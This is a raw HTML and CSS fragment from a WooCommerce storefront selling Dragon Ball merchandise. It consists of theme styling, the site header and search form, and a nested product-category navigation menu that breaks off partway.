.menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-56743 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="ac01e4e105b173e4bf0823ff209597a8" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories-new-189/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
